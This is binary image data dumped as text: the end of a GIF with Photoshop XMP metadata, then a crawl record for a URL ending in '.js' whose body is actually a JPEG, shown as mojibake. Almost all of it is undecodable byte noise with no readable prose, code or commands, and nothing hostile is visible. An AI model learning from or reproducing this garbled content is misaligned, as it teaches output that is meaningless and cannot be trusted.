xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:8F9ADF5387D211EF894CA1371BE84616" xmpMM:DocumentID="xmp.did:8F9ADF5487D211EF894CA1371BE84616"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8F9ADF5187D211EF894CA1371BE84616" stRef:documentID="xmp.did:8F9ADF5287D211EF894CA1371BE84616"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � A�b��+.�\�*�BÇ"6��-"z�%�G�~�гB�->��!bP��<�G�/A頩�gA��Z�6l��aF&�6��	^�R�aF��
m�vdM��U'W��}���o�Z�Ȍ�87(�H��G�[Ŋ��k��[+&�'�1�I��h��B-Z4��`a��N�)�G�>}+��2��Y�ڴ�HǮk9E�J�Q�Ŵ�~+��#a���+����e�;rDAD#�>]� {�`�ࢡ�A3u����	�b�X��@�IN�
!+�Z^i�va���i����1����-)�E	�<8��0AU�%Q1� `��i�Ed>u�E&�؃,`�s�r�h�i��
���B�|3VV�`Y �����CG)�0�+��&�D�ɕ�� +���5���|�w�u����"E,/r�
���>|���A�v�+Z��Ԭ��:��ZHF�8@�%q�o��F t�zH�L¥ ��I&Y9`�Z��9��$N?��:� 1L0�����%�j��c	�hC�"��Z;4��0$�G
?��BPj �j����%!�t��H�0��d�v���U�檯���H+BL�A��ň\,�Pn�>D[D�9�H3�I��1+$�CW��H x��
��ْ������\����s�0G� �j� Q\��#Z\PW�^� �#���=�hD� `3��Q@������@>��	m�'�x��G�%��dij��7�A:��p߸� � �k���Z�X���4}h�C�t:�p�(�S�-$$�q3	$ �B���&mH�61�����k,Q�:�Oy��{x?�Y�*8�����I�x'�DQK:�op�*UKO�r�Ys��K+���1��B�&�p��F������$Q������#�g���梀���5����`)Ԣ������Z�a\��"���$LkN�
 �
p���@ 1Kh���C���� O���챁L�x{����3\u�]�b)6�A�hA�\�"�0(�(#TF��G��D��b���\���4� 
g��0&<��G�d"^<Aځ�=2@}� s@ �
��R�"
QXB�4Ar���"6`)��`�����r9���
��iؒ��7�L�AP��	�������x��/7�MoG�r��j
��Ă+�),HA
���5�c�����@�6`�(��&��
`��Å��5�@�U���P��r�� 
fڝ:�������d?�Y� ��g�]B�@�D'.�N��{�X'8����@e�^PK����@Ԡ
UȀɠ� �q0�_�=����!��z5��W�((��� (- ��� :�F�"�� O�\��v�@L� !��h`@8�� A���HL�� 	��A9�z3���w��G+*�V0R{�H)�p�o jݫ�Iա�C(�4^
,F&hB���ĊB����xn!�9�v�04�����#o��(���~ ��O�*�" ���7F���v/��uk�֞l�)�� ��i��/p˄d���ua~�W�	2y{d��@TP���@q�����6���PAx�Ѵy��x� �i�f 5���BP��MH0a�p����/�,.d`�H�Ѐ�.�HA
�\���0��t�; /R���r���=���A�(��A�A( lX��� �����~��Wu�ǹ��ހL>7�΀�x�(��.�h3V�\!�ʘ[;$VPX�-���1;�c��6�� ��C��~`��b�`��[��О!1���B�O��SP�Y�Wb��=@p�:&-�l�W"�\�XP��˱�3^� p��D��}�$|�U�^����7��Q(�+r��%,ج���a�v���p�<�Ue��N�'�M���@�hB�`���X]npCH���Z��;��s���98���(�'r��(��އf���	p!
&-(TpIKz*���h�b��D��z�A����h�p��'(��*$82�$Gb?N�Lr�QX��"�0�q���:��ds���T���n�lA�m��&̋���}��-�0 *$��_x]o|�3۝�v(� ��Y
+<��
P@Cٓ��b�� r�m�X,�����bl��FhF��E70�����D����@;��^�s��(��oX��K��H�w8�@PD
$��u����-�(���dFp�@����0
�0	6CH4a]�u[�/Htk�MP������Fc�� �� �РI_p��$� p^��JG �pb@�`/p	D
�}Gc1, [�@�<G�L�+̐` =p*���g�`����@سK���8V@���P� �� ��0� ,�c0
T0q�J�`
�a��`��qV@��H�F}P��
�w�`c���Pl��h7���]�Q2����P�B�H�� �,P�� �`r 
�P�r�xI���T�3�V�\�rP%�%���@2yp���`� E��~@B�1_3u0B�p ְZ�  �� ��d�bC���7n�0Ј IP �֘g��D�7�ԍ3����sd���VpF\�]����fdG+����@ z ���'`,`� '��p)0q@TP	D�D�1��/q&��i ��T&�\Ó+p
���VZA�`z�����~�!`���#��� +�=�,у�P7�p�� �	`�u�	��B`
	`PqX�5|` 	�mő?����0��r��Z�\`��R`v���p~@��	�("�x0d��4 k 

0
0� �`	 �@
� u0q`

�1�������pXЕ{�3~�+�x@�0���g����1\��qe>@xpUP���� �p" �0	J��p��@gFTqP q�j0k0�`m D��@�p�����pҐ�yv��D_�g�U��ȐB�Ѐ9�qf�� �~�+��`�0��L�	�����
�0�Y� } T�k �0^P2�l�
 ��8
�`�@�p3�_ 7�y�U@����8��Sea9������
���I�3�@j@�
`q��0��D	7p}P
 �"F�e��mМf���7P�pр`{�S�/{�T�g��������&, a�` �0�+G>
�����Y:z`
��0��	��
�7	
�u@-��*F 2@k��`�	h �M03@Q�3"�D��38����=�l@ba#�\��V0��G#`������ +�1k	i �@` 7P 07@��
"�z��
`s j�`pr�}� ��� ���ӗy�ws�yt��Q�'�䵨�]0\!����`����Kj�	@	�`|��i��� h�k�J�m�`� o�52 ��u���p�3`Ԡ/ڈ�T@O�C+Z��lPS1#�~��v�	cfe�G���B� ��0TP s`
``T�	��'+@��2��-���� ~� ����_7��k}�����U+c(Z�_�	!�����
6���y����
�R��[+� ���@+kC�@/���y� � ����G�G�\��;R��4��0`�����~`�p�$�2���:�P0������kp� �00�H� 6Pj�	M@
ְ�@���M�r`��|#vՋ�X��	A���������POe��$�É0��)�¢ 	?+u�� 	/@ 
@$`�0�� �Z��09p���`�ZrN���V�+%@���Z�SZ���#�ـv����
���gh���Ƌ�
7�f 	C�	`	j�$
*a>�p>��@
�輧��T��`<ͅ��8@T��̳;!D[���#
w�/��@	���K��^��f��z�T�0j� �0!(1aL
?<3�F�M���H��:�+�����}WvZ�S��! �ް+ƾ ��*�tm��1T0f� T	�J���$������Q=�M�`���HM��3 �P�����%0�!��Z�T@[x��#�������m�}엢@�,�:T�{�@r5�(ae@�Vӊk���ϐI$Q��*�
0�T\řUݣ ��k�5UO| ������y�Ǳ���`���-�2z�`c��K��|��|
�+՗7a4c��ULZ$�N_�0�l�{W�D	ϰ�� �BGy�ܢ@;���X]����]S.�e�)�����y�{�D����d�U�Ԛ� ܓTZ�
]k_
eK��?I ښ��6�"��f�zp�]*Ͽ(ϐ_|W��э�φ���;��X��s�p�@�XuZ�	�d���@�������`�`�� x�#�e��@nN�
�Ɏ�ܶ ��r%S� ӣ�G�L
�p
�;��\߭Kp9�N�vj��D�](Q� !��=�t� �`�Pݜ�Ɉ`��N�� We�ٜ 	��t�
� 3�DFd�� �����������%�c���C0#����K�	b.s�N W4>�N�t��~���QG~�|!�}
�,Ĥ �����
 �]p
��N�����]�Ԫ�}�/@/�� �)�٬���� ������ٳ�*Qh�{a	��b���K
�%�;V��	�9P���zc��@/l�iC�@��	!` `e�
[����N��[�o�3i������Ǡ����H<��DQ�ݮ����Q`i���Q`z�>�f��	%� #��~L��p�Ұ�����m`m b��l�� �6=��\�#r�k9p��@@J��`4�7a����t44�	p� 6�t]p��������N��=+h�	bp>PP�mK� �@	p�V@�j�rА{w�U�
/�_�=F�W�tp���o> �g��O��^��gP�
�"� =��6 	�c������R�����m_
O�P���8G�!H� {d +�����@�ď	���x���-��<dd�=�q*��KoNmR��I�F�D�ss$���)A���	�'O�X�b�\����	*E�(���6H�Y������aB�	'�xp�e�@� `*N�NP�Ǵi�6P�,@�k#�D�p$�_�?��X2�ԒkR``А�J,1$�TΑ<��(�4��|ę�K�.L�U}�U���b:y@����^�x��1������+đ#n����Ā$��-YR��+)�� qU����)�1��F�<�M�[����jUIx�*�ذf��������ix���d .�9��fR�� !z��(T��0Þp,0��;.0��x�%X��,��ֳ�[N���A��R���?���-zf���9Ã%�cBi��i�𥉹|���$��#��#V���Qa�%����B�F0�B�>���$9AZ����(
���1���V ��*L�P�%��*�:�(��恆3�X�"T�������.�&5_AD��x$D^���p8Eɺ���TDBE`4@��lɌ��A�(u���
��V�ˊR�g]~��Ts`�]3x��hL)X@��_nŕ�(v]�Z��yܹ��$��}��$I$AQ\	N�J�l1C\�ԫ-�	�?8U�\Y�q�
�=�Au߹�]������}��E�[�!X
	�A����&+�X�lFEZ��
\�,�Fy���j�CD`�?Z)�G��5'ʘ����H�XW�}x�3��!�6�d	}����Ɗ(B���$��^�NfHA<^�e���1ĐkN`A
�݌(G)�ZJk�G|p+'� ��o��� ��}e~�@|�y�=��&N�G����4�����(e�`s����Q��P`�E�X�Y�`c�Ŷ�,�2u�#���8�zXb A`��	�!N ����'��f�]���n`�4�"�׺0���0�@/ꄺ��)`�D�C��o�k���0D~�����B~8�zSD�r&�U0g  ���@ 3@"�P�`�?�n<�h��s�cn�c��E�5���?`�Y8`<�`�C�a]��;p��Y��T��=��E X2�{�G�7 4�c�H]�2�~܃�4(']�J,�z�G�%BN`�&���x'NR���*׵�\b�������5^�̘�%9YHX�fӓ�����XGN���}���\� �d��B��=vs���c,��Q�N��E���C4@�%(6��H~��te���s {�p' ޸J ,����.P�Ff 	^��?� �uр��4�J7ZKIR�z9[� ��}\A�.�G!yJ�.b��N�h��< -a��,p���ti@�Ɂn�3���^"N�||e+�!�u�!�%p�,,K�L��6�ꏩ�եh�*B�:8�%.g���LpVz6 ��O�9T��)��sͥ	J�8u���-M��%rr��8�L�u�.`���8葧W�e�!U~�`ֈ,�Ј��v�Y"-q��� w�''�y\�E4g9��9��Z��#�ې*2k��u�pk#N�ui���tnB�h˒�˩{\�5���wXw�Od�g݄��5��[�(:Qz�ZW���)��|��.ZםQ�:YŅ���EXw�x�B����r7�[\���� qb��G
�q]�ܣw��IV�M��WE�������+��f�֭�h�(hV	r�|$�<�EN�Ð��C�H~����h"��Y��r �@�:�L6�x��mj<�y�uշ�YPkO�K�"dQ �� ��3k��̔��Q�A��͂YMڮ'@ ���\�1=�Q�٤����\��Ż�G<9/`:��0G%F��`#�]���k�.:t�����q�`��
'�_�L�a y0�+���t���LF�5��J�A�8� ��IK�Ϋ����Pg��U(i7��X�g�L�3�@��̾��2&:�A�%�����9�Y%���^<����+�V�C��� �ft�u5� �\�n��뚇�4|�+8�7�'����u�ck�6�]�ִ���$
OK»<5�V�H
�λ9₰q/���������b!����i�(�� $'1�M/R���d2,h��Ѯ՞9aɮ��0W�=
�=\���p�D4��i ���F?Ct�4�8�(:��YL J���n( t�F%>q]wܒ-�&���y 	Qp4���.<���Ì�p�[�A��Z � xa��e�)��0t�����H�0D ��
��C�.Qg`�����]HZ�Qz.@E�W�A*^8I0 	dbH�0Q8��ЅG�I�6�/ ��0҅����HH3�* ��h� 9ȨYP��)�Y"�>P 6 gX� �|� ����j�A@�L0;z�@�h+��Չ�1X��$ ���P��80�p ]0�8Q�"�%0�*P�0H@l�* �c�2 ;4( H (�BPg�9�:P��>��>Q�dh�)�&��&�(��h�ux$@``��e	)8�k0 3I�$(�
L*��	xC%p�EpC/hS��0��T�C�"2P�! �Q��ĳ��e0eO��4PF7$T�8X6`e�|Ed�z�(� -� z� 8@�,�	���C��34�$PH=]P a�/��!`c��*�A��?�0��0h��*�C��e��80�0� peHV�#�! 0H�d�*��I(Dd��R��PT ��o� i��>��k��ב��ACb0#*x
��S�C/x�	`�00L"H�LK��I �1`�E0vT�cd%P�d��d�1 0�Y能�0��L'DEd��&�GdP�+�\x���ч��[`�4L�X  =0X�EЅ�\?ԅ�3X�1H��D���Qp�I�úd�8�]hG)SP�4��1p��K�J��e(�!X�G\R@ j���!��EvXʀ  !� � ,    d d  � w��w	�?-�.QC��Cn"���� �"�O�8�	$�[!D�F�	E��G��0���;I����-_4h�"T�{�:%�T�!#�1/)$0��+Z�tZx1�?e����a���C��VbD���	L�=�y`KO��l:ܙB�0`��Ũ��J���g@B#s&�@d� 3fĈEd��U'EZ�}k8��ځ� P�P���(P���#�L	=H��)�L~}�d$1�;?R3�uI��E5(��P�_�X��@E�NZif�>�*��Ce,[����8TBn�3�0�p�����4��o��8�II��$��$��"@��DT�`P^&$��
L :��K
�2� �t��RT��4tV}� FY4���!"pֆ"!r�Ph��I�e��DL�p1YDnb�䕓�>�M��FDĂ$,�`A0찓�?X�+�\�?�8�C�I
�j��OzI��1	L0��0e��#%��	'z@���Gw��&e��I��Z�C
\�L��#��t��Z(
5�%���
i�����\x�%�}D�e0�F("$a�
/���0���O��)�?D���Y	�@T{((_u�5�Q
A���P;븣�
���B?܂�
�$`� 	�!#��0 ��g��(�e1��R�?(���?5dPCD;�sA� Q*�r�:�%]D;�L��SG�A�X`A-\pQ�A&���-�v�-$�	*+���\7����!��ݾ5TPA�3�C\]�:Q��:���A�V�#�4��B-�ka�w0�5� ��3&���><�I��)���_<���.�w_���� ����W �C�qY�m�u�\\s�@p���n��BE�|�3�2WL�+B�P@�?$�A4e����T��?�ؔ�đ�/|A���Zj`���Cgf�D)JхWD�a����}\��� \��E&k*�4T� ��"F
 �٠��'��&4��D8���UH �A�\�AE��;0�D�̲�
�#��?�P���������E����� �k8�s@����5�cC��
r�������%����� )Π�p��P}"���"
�AQ&X�;x�V4�'���%���PDy4�(���G',�ZZ qx��%w��"'�ً\B���>G|�
U�#��4��~(A?`�#����GD�Q�x��	��G�٫t_�B#6����q��G&n���:nH@� ��ȠeH�%|@[�B`@8� �d.I��G��(<�0����,��A:}�N\������\��Z.�� �#���ۑM%AH��)?x`	K` $�� H��,r��G�.̩f��b�¹i�� �?�&�"���� R�K�Cb쀆
� ��  ��Vd#��4 Q���L���5@7�,"����<r��%�:P!��F��}��j�u`* �
��t���P*�?܁	��-�?^@�A  $���%�#��Z�8��t�N)�g�a�xp
���
T���8T�6P�r(��@@����!�jH��؎#8nXA6���2P`sP�ؠ !xc�P�G�� H$���j��2�y�}�?�z��9d�h�+��.@�P���]��7d��+�Gh�G�b/�0�Z��]�b�H�"�J�8��E���3x@A̓�R�v !98z�F�eq��0� P�������0ri�T��l� G����r�5��w�\� �5E�� 5����I��L����'��W<A���'�`�t��
�x�:�
�����n�Ћu�a^p� ����e`�|���m*�p��\<4/<�H�4K��*
. �F)��&��ć�':� +�h ��@��fq��x��U#x �����Nb��Q ��-�Ć'��U�ʇC�K��R����Љ�n 5v4VC���c���H�?�A��[A�	=���w;� 8>L�k�b�~�b ;��9$�p!��XG;D���;dZ8�0����B�p�-b�\A+I
b��	P��x�
 �.��
�ٵ^�-v�����!�A�P�XV-�S���>}ܫ�1��'HB? �rp�A,D��b)�ů45�xaG���a� x��8�arV�XޙN�W��D�5�6�|a�\��:��PDl��ha 	f�Cb(��{m�[���zJ -$^#�fp�� �#ZS���C��n����'8��w)���� ?u-��P��b�`5^����h���� ��,� " z�G !�b�Hp,�U  �^� 
0
mw1��n@�&TdE�e��p�'��a 1P_Ec(4����b)� Q�Q�
Q I#z0Ġ�PH�*P!Pv��0a@�c��	^0nP�bMJ����&8�<P��Fb�\ F%
q��� X�Q�i@�Lpg�"cz �`�`� `�`
�@� bp�0
k�`�@r�F`7�0fR ���P �C�<��<��{�p
p%�m���q\`�*��P
�`G~���|P  �aG���@��0��� ���@
�����F�l��((�@,&585�e(�<�UN�эPu�x�Rd\  �Pޠ!�=��)ơ
ǀv�`o"�p� �pHP�p	^@fP	^�z` ��h��?�sF "f�E؆eG8Y��p�@��[�xb�`�t�v�7�_�x ���P<� Bp=p��	DP7C ���7 J 
������1F	II�T ?�>��E\�ض'y
��S�����5�t�������!�`j�	ЊB h�Pd0� ΰ
0q�	���"�	0
c�
`
m0q`
�E]�y�0� ��EF(8\b�#'�3�^��n�&�9)!����	� ��2�H���` �0	c��`� F ^�
� 
�0T� oPkp�� "� a��W�`03�||�y�=���<1c�n�5�	
_�������`/� M��`!�B04�
c@c0	�� ��	��V U@Pl�� U� �0
C 	�@��p��9
=St�wm&��)T_�r��9�R�����s�4����
��	�p+�}Pd�
�f � ����� � �0��c��J�?q@���P�i9����@��#��0��V-eQ`���
����x�h36����@Q��	���)
D �	T07	zP #o/�`�
������
�ʍ�0��p�'���O`Y_4&�(��E�~��<`L�0ߪ�o =0 �C0
Jpcpy��p]�T�F�P*/�z0�M �	������3��Qt�s��7�� ��0����5�����!�z��@?��� 8`� �u�u�ΐq�a� 	4k ~9	�2p  C��`	hp��jI���@�xP�78P}?c�#�����!0?x�/��EXMP2�'up�А�A�Tpi7I��Pp$ z�Ұ	� 	��~���vڸsQE��D����:�T3[��$��0`�`����{��`��hPQ�� L�	�?� 	�Y6]zk�r;F� ��.+`���
�*Y��K`S;���e缑�Bf![�jj�``��~����
RQ� T� ���� ��F@d�!�#��
��>$�6P����Ѱ��'�M� ����p����(��f�r�c��!��ٰT,�
��%Y��"0�/2�@�`7 f 

`P��j`�P>�K Y@
�M����_�<�	�}g�p�Z��B�Z� �`x]kK5\j��:bM�a'���AfPz� 	c� ��<`��`�� � M0�p��@��$U��,�4�m�8@_�B�`��	!���
���
o��M�	͠'�GzT�� �<��@ |�
�L
K<���M���'Nb)t�8*P�Z�� 9�w�_�	���b�ck�!@l B �a����U����zP��0}f�>�e�PФp�vz
��]��p��%��P��Ȉr	�P-9��@���3���c�� "0m����#
3|��-skL ���0���;̔@
3��Cz'�'5P�%���Q`�T�?%[� a�!�bL��� a����g
��7`�@D0���3M��`�;�M�%0K,Ի�E9�Ik�
 � � P10�CK���`���#�����+�����@�r0��@� �So��v���6�o���H��C��lE����/*�\�B�C5T�@0��~# �d�� 
�f���0?��`@S)x ���z0�P���,�	���`%���w�a�]�BP/u(:�5��
�ݟKl � �Gz�P
Q���B����9m~N|a	*�	2`��>4�k�{�eN���}P����Z��e��@�p=��v�F��M~PW��@�� \/Q� ���� �?}3���kх1�Q`����5n��v��F�dss �k�g��[���0v���j �+��@	M����H7cm/�(@�/#�C[�K0��p@0��_� ���L�)=?}�t��Οf��N��PϐP�`	�	vJ

�p3����B�p��T؏���e�p�~���� ����7LfQ����\�d㭡@�N
PE
��/�e�k��K ��؈��O�2* �.b����e��p\�g7#\��!������ ���c��K���TwP��0؛�Q �P�)Q���N� �LN� hpz`H�e�H-�E���p��c~x��୾����lJ����@�M����x ����Ұ~��˭?g�v<0�k!����!뱿�0k��' �d>`���`�@	fE%�
�3]���(��􀉠@ZsK�Y��c�ݝH�*ޢ�3ʰ����_��P{�� ;�qMj �p�M��Ĉfw�T���
P��-9���7z���3�E��N������6�Hs�B�?<�����-��4h��?im42�N�l��6MՇ&odl�T����քWS�
 K��Р�Z�hѲ�V�Kh!j#���bGl�b�?3e����oL��������F� �c����^0h�Aտ 5�ȫ e��a@q�U��a���$�X�����6��VF�����kͿ.1������_�}J@��`���W��7�6����`yPPLG���P���W5p���K��I!Xv�C���럐�B�j�m���Z	�z ��!l��b�Rc�&�3Ϡ;��g�$��ǊR�&�kpy%
P�yb��p�
\�@B`�%�b�$�X:��
����D0�	!�ш�����Ǜ���#�:ʈi'<�F�1y`���d���X�&�聋Z~��C�N���z��y�t,�(��`���$��X�R7�A[�h�/���թ���V~��44��sd!���Ni�MN��.����>��	��o��@��'�F��@��p�԰��Zz��#��͑6l�Ǉ��C�h�8Ã����+
"��i�`�ou��BY�&x�}��E���ǊWe�cH7x�����L�$SEp$��C�����#`��	@ 9�@n
�&���}�~��4�0����g �	91�&*;ADJ�Ő��>�\�� �R�Xǝ�9!1��BI�A2H$8!�*���F�V�p���~��gj~�������\q�J�ЇD��B�n���.V��c\�`�R�H�^`�Xp�$�L��bՎژ� �{�^�(Î�(�̚�'Ε�����Y���&���W<N�DZ��Z^�]D�a>{^Y�$�CT'�C�� "�k`�?�0�58�&�#d����cfx@��a�A&- �9�g�+��j�kZ[x��������$W���>��۩ 
)��$\a� |F�N�Dk��i����`@W~� |�p����-� M ?���Y�k  �&�%���QA.��f� �Gr��b�C��A�/�M�H�4���"�+��
��?<�9� &���ȩ��Yċ$� �*Ÿ��!R�N��AhЀ"�[t�j�cvғ���)�ȏ,��)�l4r��y�� �WD�!���P��Hd@�AD��h@�р{pғ[L�1C�Nzt��ϱ���S��h%4x�fd�E �Q)Ά�3��<G2?�E���
��g ��P�A�	��]
�P����S *��h��-U&?,:�/N�u�6�Y�}\���<D��D��4@
�Ќ�>T���&*�hKvҔ��&;�xӚX��:-��w�3�S�'�qʐ�"�`AS�U_Nu*4��U���f!�1�(/) y�#���"bSh�����Gu�-��PY�����>�2y�lM���<`��<�3
 o WL�	c���t�egC��րzի��V��%���\�Si�s�c��jc��D����,X
��f:e�`�Ak��64�ą�\Ws�5Ҫ�4�$Sʏ�fЪ���!0�a�S�=�Ԯ֖�S��<�Bi�U``@�����U�Y��+��&úNIF�<�����������c�8fM菏����l�:�W8�"6 J�ņ!s4��p	S�ғb,>oZ�e֒�:]i���c#�Up�HT�ח��aW�?NT���9͛A;6����?��9��ص��|��`-�5 �QN~�R���%v��p�5���JA�J`c ���Y�s�8�PiW�I˚�ca-�(�`����0�"@�bNT�Y���.�ia�w�9=@
�`r�&��c}��S�S����2�sY���4g��: T���XM);�@d����.�Xkk��=$[�<+&�����?.�R��a��f2%�k�\=�&�4Ab��B8$��S9���w�C��vJ�eɏr��	밂"%����凫�`ia���6�3,����~^�>��նY� ��,��w  �1�����P.<��<�LxY��E(l7m�9�q� ���'��Jwh!��/�b���Hs`��h��jY��/,ѥ�� �{��=�3f2s�n����dj���BL�i� �aE��� ��63H�10 `n��u������h+�|*��E��sl|0��al��B�X����	Q�5>�c���`�,��^�46x!�^ -l��<���`��"��ņ,� �:Q 1�k�2%:2H"~�Hg�>}��0�`�:������$�;`�D���`,�����X�E��0��1�A\ H�Q�X9����8�]���1*p�E`N�(L�� (5l���P�0cX�]X8ȸ<(|���j��)��#`�`( ���� �0 ^81��%I>�$0�8�8H P [� p�ph�D�҅0��E`�E B]�3�03P/�j�IH�H�r(�1\�H`�XS���%��*�Bȇ3� ��`��� ��u�����`�H��A�X`@��0�N�»@\hS`"��P�  3XB*  *H�T�>H0��*�Ѓ0"؆X��?�]X�SlDhD9�FX�e���S� �tvЀ%��`��C1�� I�H�a� %��8P�%��!4S�"�T�*H���T�T��48�c�2E�F�+�m�>��*�]0h�Fl�8 Ȃ)�:F:��j��)(�o�`��!A�ˣ�C10 >`	H�$(�$�3��E��	P�E�J/ G/]���I"PL%P�* J2H�[�\��T��m�0؅c/0 QH�S�JQ`6����|K4dC�`�O��yK?�#CX����L�bP*��80"8P cxA=h�*�L�1�I�L* i��B/8�8���,Pg�s�!�!0��dH0�B�]��)��|@����D�RX��  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250721/05f484c1581e8b24b1a001f8c59ea26f.js
body_size: 41205
content:
���� JFIF  ` `  �� � 		

	++&.%#%.&D5//5DNB>BN_UU_wqw���		

	++&.%#%.&D5//5DNB>BN_UU_wqw�����   " �� 5                       ��     ��    ~r��H�4z��������c[{�x���0�APT �     �   D�
�    @   � �����}me��卝�yɻ��_��nr�,@      P���Ƨ��l�.G������	      �    �*%PX    �    D�
��  
 @,lZ�::���W��/]� H    ������ ���L  	    !PTJ��     $   	 
�T@  
E� *        >�F�������ϒ�   <��=�_tB��*%PX    �    !PTJ��,  � @,    2     TJ��*  .��r�K�5�����:� yC�r� ��>�4�`  H    �*
�  (�  ���؞�~�GVl_2}��� �  "������;��M_5�<� g���Uu*    @     �O���gYyz��hH���wo��  !PTJ��,  � @,       K�|�߇ɬ0�$C������o��.�A�*
���*
�������)����H����������   B���APX J�QE��ź�W�������r�绊���(�	 �T    �  $APTAP}� ��������bD�o��&ν>�������@ �~�? ';��S�1�0���_;���[� R�  ���     ��˝��ww�4m������   �   $
��UAd$�%R'&#&#&#$1C$1�}|}u>+ba�qHX�"a7���c�>���}f�΅Bo���i�:�gϢ0��c6&qL�~������        *
���*�o\�u����{֋��.� TJ��*    � �$I*���Le��K6��z<��������}���f��*0硄�@�&�q��'��Y����V�}\��n<?�Ԙ`FI����W/��[هsڀAQ*��� � H    c��|_��}O���m  H      ��Ab&ĕ�L�Lr�%�$�v�{��g���>��_��8��Z�tg���?L�������p��K�}��dů�2���c"b#	"'��O��I��~}-qM>���S	�61�l0�?�������a     	TAP   6mg�۩��6X����AQ*���* IR�   ��"II1�n7y�[�n� ���B�B~L2���������a�Eվ7�F|��v=[W��e���k��g����s��y/����ńe#I��~ݎ]�4n)��W)�E92��y����E�APX     	    �?�)Ī&,  
��@    H��f�\3���_��Ώ�����w���r�����wVnkt\�����ixi���4�6���ߧ�e��������/��ʍ_G���,1Wb�MI��a#��5M���@I����W�A龄  � TD�     ��     
�T��9a&7�amϿ�� '�����O��c�zj�-�*
���>�ՠގ�Jj{7������u�k�r��u�F�꿟>W����**��jp�b�2�TY,��"���%U1��?�?T��ߨ��       J��*
���=LT@      c�#͎a���7o��������g��r�5APTAP__�ٰs?���t����3���xi�� R���.}���\^w����G�^9Q_�����k�!P�	?'�ë�� ;�ޏs�T���8�����#k�D�APT  H    b�@  BAPT ��0��3�]���M�:�?��#H�<o��      c㬯���c��x�[�׫�|/��e���������ǋ�ի���p�auc6F5H�� �6 �����_����Ǳ��׬���$    H   �F6 H    @ $����c���v[/E�w�>��(��Q�=]APTAPTAPT�ڴ�֯Q��n�p~�����~�֫�^��y��|2��z�,����V��2�lQ � @@H���~��{��_K�!PT�     �8�APTJ�   0�X�N^�WN�ѹ�H��{a�i�Ә���ɈɈɈɈɈɈɈɈɈɈɈɈɈɈ��o4ϡ��MSg��}%_F��u_.n�(�h�|ΖY�^]�/��/+z1F��� B�B ����������   APTAPf)�      B��,c��Xf����-��sn�����Ůѭ���z����*
���*
���*
���/����y�ܣ�ux��~�_��_�Þ���Z��?��Ο���=j=r���np��a�XV$e � '�K�dz��Tge� H     4S�APT  H   A�Xe8�ϗ������m�v|�\���u��/3�rb2b2b2b2b2b2b2b2b2b2b2b2b2b2b2b2b2�uŴu/�����ja�C�5}�F<�ǭ�gSX���}����G������\Q�HEK3���{ׇ��    $ $  �Q� ,    @�9c,0�'������:W5�[>Q���:�C��Y1111111111111111111�r�ͭ.�盟g������n�Я�g�4_-���ϙ��/�XS�������y��N����4_� ���*
�  	  �1	  �APTJ�  3�8e��?/_+�ٺO5�[I�l��:�:<ﴨ*
���*
���*
���*
���*
����ѷ�}�OWj�7[�e�L������uv�[&�W��x���^YM��P��
    �APTA��  $   	 �*	�X����<�|����sN��k;6�M*<� ��*
���*
���*
���*
���*
���*�~k,:?���{���o���<7��ɞY��^��w����+���<��юX�cL�(d�T       @̔�PTA`    a�N8g�o/?O+�e�|ӥ���ϬSF����*
���*
���Ǔx��|�V��}w��k�j
���*
���*
���*M�O[���y.���2]�W����YԹ�^���g�� ��,Y���(*
����    f(�  	     0�a�xf����-���N�w�j�F�N�����*
���*
�ۭ��+���璍?@�� �O��[��������         ���1l�3A޺�c���ź܇��~U��g�]��(eq�, 	  APT��@ APT@  0����s��������i���M[iթ�@G�TAPTAҷ=3s�|�.� ��ls���{�4=''}/����eAPTAPTAPT�?�]�ל�nǋj;t��)����{L��?F9b�J� R�  ��*��   	 !PT���8g�o?/_+gf�|ӥ�䚮ժ�G>t     t��K�;_:�@  0�w�{<#ùs�w���ި*
���*
���*
�����+��du�N�λ?zl��ξߥ�<#$��    $  �(Ơ��AP     )�Rg?O<�/_gf�Ϧg�Z�ժWG>G#�TAPTA�wM/t���-�    ���>u8��^W���ꂠ�*
���*
���:���w.��rn�����s����zg�X2��`��    ��@ !PTD� 	�����<�|����s>���j�^�U��}PTAPTO�t�ׯ�p�@     ��'n��gQ��*
���*
���*
���z6�=/ӷKc[��yzG�����w�  *
���*
���    H  �*&XK<��p�����g�2�-OlԪ������
���*
��������lh     �5�G��3�uuj
���*
���*
���:����+K�9��W���=��xe�g�b�     	 �(�S�APT  ��@ ��a�xg>~^�V���9�L�"Զ�F�9�9�@�*
���*
��n�F����Y�   ~>o^���>��u�*
���*
���*
��5>��Ѿ���Ӎ��)�{��������e�9a
� 
��@   d�� 
��	   (�a�38����<�����.���j;v�U�C�Y1111111Sxѷ����>x  5X�f�􏕩�O�-oO�rb2b2b2b2b2b2b2b2b2b2b2b3�������M�O��zg�xm�9�cb2  *
���*
�1N � �*
��@@�,%���������o2�"��>�9�4��PTAPTT޹OV���Y� ~d����htzM�V�OcQAPTAPTAPT?C����>T/�Nq�r�;��\�6Y�s�,%(� *���,  1N   H   B��,c,|��9�����v~�̺l������U�Q��Z���*
���={o�����ׇ�摡㳾s_���ut�
���*
���*
���*���,�����ly!2Ժ� �����zg�2���<!�9@P      ���=N5APX �   	��x�ϟ���m���.�A��Zmt�4j���*
���*
���*
���*
���*
���*
�;�ZoF�2��|���̶��q��w�z3���g��2�)�J,AP   � �� HR(�  �*$ &a�2��ɇ�����t�cӱ�7r�j���_�APTAPTAPTAPTAPTM�h��M����� /�,�W�6]L���/o;�}ٝ�������,@   �D�
��UAP�TQ��     ���V"d�	c�xd����6�ӹ�N��4��L��`�>�PTAPTAPTAPTAPTOv?Ks�s�z��[��U�~N����ص˝ގgs��w,S;�,se2��Al         ����U@  �%PTA1�Xa�0����v���zv=��]ur�S�����*
���*
���*
���*
���Η�I迵g�	�c��[:[�=���z|s�6�9e�F9\�c��ʡ2X���P !PTD�   	�=F5@      J&I�0��yzy��:w1��x����U�ˑW��
���*
���*
���*
